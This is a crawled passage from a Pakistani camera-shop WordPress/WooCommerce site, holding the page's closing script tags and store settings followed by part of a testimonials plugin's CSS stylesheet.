wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/compose.min.js?ver=1339d3318cd44440dccb" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/private-apis.min.js?ver=5e7fdf55d04b8c2aadef" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/redux-routine.min.js?ver=b14553dce2bee5c0f064" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/data.min.js?ver=e6595ba1a7cd34429f66" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/url.min.js?ver=421139b01f33e5b327d8" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.superfotos.pk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "55b3f2fc81" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.superfotos.pk/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22PKR%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22%5Cu20a8%22%2C%22symbolPosition%22%3A%22left_space%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Super%20Fotos%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A51%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A241%2C%22title%22%3A%22New%20Stock%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fnew-stock%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A49%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A50%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.2%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Ftrue-admin-superaccess%5C%2F%22%2C%22wpVersion%22%3A%226.5.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D5fe7290e66%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22PK%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%22%2C%22wccom-back%22%3A%22%252Fproduct%252Ff970-charger%252F%22%2C%22wccom-woo-version%22%3A%228.5.2%22%2C%22wccom-connect-nonce%22%3A%225fe7290e66%22%7D%7D%2C%22_feature_nonce%22%3A%22d718976914%22%2C%22alertCount%22%3A%222%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '65ffe6d6a0',
				wcStoreApiNonceTimestamp: '1762963201'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/primitives.min.js?ver=a41bfd5835f583ae838a" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.2" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/plugins.js?ver=1.0.1" id="wpex-plugins-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/global.js?ver=1.0.1" id="wpex-global-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=5.1.1" id="typewatch-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=5.1.1" id="product-search-js"></script>
<script type="text/javascript" id="product-search-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://www.superfotos.pk/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"No result found",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:false,show_more:false}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-12 21:00:01 -->

--- FILE ---
content_type: text/css
request_url: https://www.superfotos.pk/wp-content/plugins/our-testimonials/css/testimonials.css?ver=6.5.2
body_size: 1321
content:
@charset "utf-8";
/* CSS Document */

/* ============ general  ============ */

.tmls {
    direction: ltr;
    position: relative;
}

.tmls a {
    text-decoration: none;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}

.tmls a:hover {
    text-decoration: underline;
}

.tmls_clearfix {
    clear: both;
}

/* ============ Slider  ============ */

.tmls .tmls_container.tmls_slider {
    overflow: hidden;
}

.tmls .tmls_container.tmls_slider .tmls_item {
    float: left;
}


/* ============ slider next & prev buttons  ============ */

.tmls .tmls_next_prev {
    text-align: right;
    z-index: 10;

}

.tmls .tmls_next_prev.tmls_visible,
.tmls .tmls_next_prev.tmls_show_on_hover,
.tmls .tmls_next_prev.tmls_hiden {
    display: none;
}

.tmls .tmls_next_prev .tmls_next,
.tmls .tmls_next_prev .tmls_prev {
    display: inline-block;
    background-color: #FFCB0A;
    width: 28px;
    height: 28px;
    outline: none;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
    position: relative;
}

.tmls .tmls_next_prev .tmls_next:before {
    content:"\f105";
    font-family:'FontAwesome';
    color: #FFF;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 14px;
    
}

.tmls .tmls_next_prev .tmls_prev:before {
     content:"\f104";
    font-family:'FontAwesome';
    color: #FFF;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 14px
}

/* ---- slider next & prev hover effect  ---- */

.tmls .tmls_next_prev .tmls_next:hover, .tmls .tmls_next_prev .tmls_prev:hover {
   opacity: 0.70;
}



/* ---- slider next & prev radius  ---- */

.tmls .tmls_next_prev .tmls_next.no_radius,
.tmls .tmls_next_prev .tmls_prev.no_radius {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.tmls .tmls_next_prev .tmls_next.small_radius,
.tmls .tmls_next_prev .tmls_prev.small_radius {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.tmls .tmls_next_prev .tmls_next.medium_radius,
.tmls .tmls_next_prev .tmls_prev.medium_radius {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.tmls .tmls_next_prev .tmls_next.large_radius,
.tmls .tmls_next_prev .tmls_prev.large_radius {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

/* ============ Image  ============ */

.tmls .tmls_container .tmls_item .tmls_image {
    background-image: url(../images/people_icon.png);
    background-position: center center;
    background-repeat: no-repeat;
    background-position: center top;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    background-color: #DDDDDD;
    width: 100px;
    height: 100px;
}

.tmls .tmls_container.tmls_grid .tmls_item .tmls_image,
.tmls .tmls_container.tmls_list .tmls_item .tmls_image {

    -webkit-animation: tmls_image_show 0.6s;
    -moz-animation: tmls_image_show 0.6s;
    -ms-animation: tmls_image_show 0.6s;
    -o-animation: tmls_image_show 0.6s;
    animation: tmls_image_show 0.6s;


    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
    -ms-animation-fill-mode: forwards;
    -o-animation-fill-mode: forwards;
    animation-fill-mode: forwards;


}

@keyframes tmls_image_show {
    0% {
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        filter: alpha(opacity=0);
        opacity: 0;

        -webkit-transform: rotate(30deg) scale(0);
        -moz-transform: rotate(30deg) scale(0);
        -o-transform: rotate(30deg) scale(0);
        -ms-transform: rotate(30deg) scale(0);
        transform: rotate(30deg) scale(0);
    }

    100% {
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        filter: alpha(opacity=100);
        opacity: 1;

        -webkit-transform: rotate(0deg) scale(1);
        -moz-transform: rotate(0deg) scale(1);
        -o-transform: rotate(0deg) scale(1);
        -ms-transform: rotate(0deg) scale(1);
        transform: rotate(0deg) scale(1);

    }
}

@-webkit-keyframes tmls_image_show {
    0% {
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        filter: alpha(opacity=0);
        opacity: 0;

        -webkit-transform: rotate(30deg) scale(0);
        -moz-transform: rotate(30deg) scale(0);
        -o-transform: rotate(30deg) scale(0);
        -ms-transform: rotate(30deg) scale(0);
        transform: rotate(30deg) scale(0);
    }

    100% {
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        filter: alpha(opacity=100);
        opacity: 1;

        -webkit-transform: rotate(0deg) scale(1);
        -moz-transform: rotate(0deg) scale(1);
        -o-transform: rotate(0deg) scale(1);
        -ms-transform: rotate(0deg) scale(1);
        transform: rotate(0deg) scale(1);

    }
}


/* ---- image size  ---- */

.tmls.no_image .tmls_container .tmls_item .tmls_image {
    display: none;
}

.tmls.small_image .tmls_container .tmls_item .tmls_image {
    width: 50px;
    height: 50px;
}

.tmls.medium_image .tmls_container .tmls_item .tmls_image {
    width: 80px;
    height: 80px;
}

.tmls.large_image .tmls_container .tmls_item .tmls_image {
    width: 88px;
    height: 88px;
    position: relative;

}

/* ---- image radius  ---- */

.tmls .tmls_container .tmls_item .tmls_image.no_radius {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.tmls .tmls_container .tmls_item .tmls_image.small_radius {
    -webkit-border-radius: 16%;
    -moz-border-radius: 16%;
    border-radius: 16%;
}

.tmls .tmls_container .tmls_item .tmls_image.medium_radius {
    -webkit-border-radius: 33.2%;
    -moz-border-radius: 33.2%;
    border-radius: 33.2%;
}

.tmls .tmls_container .tmls_item .tmls_image.large_radius {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

/* ============ Text  ============ */
/*
.tmls .tmls_container .tmls_item .tmls_text {
    font-size: 17px;
    line-height: 31px;
    margin-bottom: 24px;
    position: relative;
    color: #2E2E2E !important;
}
*/
/* ---- dialog box  ---- */

.tmls .tmls_container .tmls_item .tmls_text.dialog_box {
    background: #FFF;
    border: 1px solid #EEE;
    border-bottom: none;
    text-align: center;
    font-size: 24px;
    position: relative;
    margin-bottom: 0;
    border-radius: 14px 14px 0px 0px !important;
